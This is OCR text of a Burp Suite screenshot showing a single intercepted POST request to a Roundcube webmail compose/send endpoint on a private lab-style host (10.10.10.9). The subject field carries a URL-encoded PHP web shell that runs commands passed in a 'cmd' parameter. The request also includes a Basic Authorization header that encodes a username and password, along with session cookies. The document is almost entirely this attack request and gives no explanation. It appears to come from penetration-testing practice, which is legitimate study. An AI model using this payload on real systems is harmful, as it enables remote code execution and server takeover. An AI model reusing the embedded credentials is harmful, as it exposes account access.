 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Request Timer
Intercept HTTP history WebSockets history Options
Request to http://10.10.10.9:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1
Pretty Raw Hex \n
1 POST /zmail/?_task=mail&_unlock=loading1669052645274&_lang=en_US&_framed=1 HTTP/1.1
2 Host: 10.10.10.9
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 346
9 Origin: http://10.10.10.9
10 DNT: 1
11 Authorization: Basic cDQ4OmVsZWN0cmljbw==
12 Connection: close
13 Referer: http://10.10.10.9/zmail/?_task=mail&_action=compose&_id=3763501363756d5ddab32
14 Cookie: roundcube_sessid=0qgu7b0q3cbh8re3ucrehri5ep; roundcube_sessauth=7ZiNBbL3IMSu9cDLEn13xl9wRP-1668639900; language=en_US
15 Upgrade-Insecure-Requests: 1
16
17 _token=Edl9xmsH3TzpTCjNzI9FRx92lgRksKph&_task=mail&_action=send&_id=3763501363756d5ddab32&_attachments=&_from=1&_to=test%40test.com&_cc=&_bcc=&_replyto=&_followupto=&
_subject=%3C%3Fphp+echo+passthru%28%24_GET%5B%27cmd%27%5D%29%3B+%3F%3E&editorSelector=plain&_priority=0&_store_target=Sent&_draft_saveid=&_draft=&_is_html=0&_framed=1&
_message=test